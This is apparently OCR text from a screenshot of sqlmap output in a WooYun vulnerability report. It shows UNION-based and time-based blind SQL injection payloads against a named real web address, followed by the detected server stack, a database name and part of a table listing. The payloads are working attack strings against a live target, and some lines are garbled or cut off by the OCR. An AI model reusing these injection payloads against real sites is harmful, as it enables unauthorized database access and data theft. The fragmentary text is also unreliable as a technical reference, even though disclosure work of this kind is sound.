 Title: MySQL UNION query (random number) - 23 columns
Payload: http://mama.91.com:80/DIYApp/diyDetail?id=-3189 UNION ALL SELECT
8692,8692,8692,8692,8692,8692,8692,8692,8692,8692,8692,8692,CONCAT(0x3a6665713a,0x6b736e6d
692,8692,8692,8692,8692,8692,8692,8692,8692#
Type: AND/OR time-based blind
Title: MySQL >= 5.0 time-based blind - Parameter replace
Payload: http://mama.91.com:80/DIYApp/diyDetail?id=(SELECT (CASE WHEN (1329=1329) THEN SLE
FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
web application technology: Nginx
back-end DBMS: MySQL 5.0
Database: mmh
[69 tables]
+--------------------------------+
| 91war_app_active_log |
| activity |
| admin_node |
| advertisement |
| app_active_log |
| app_active_log_201207 |
| app_active_log_201208 |
| app_active_log_201209 |
| app_active_log_201210 |
| app_active_log_201211 |
| app_active_log_201212 |
| app_active_log_tmp |
www.wooyun.org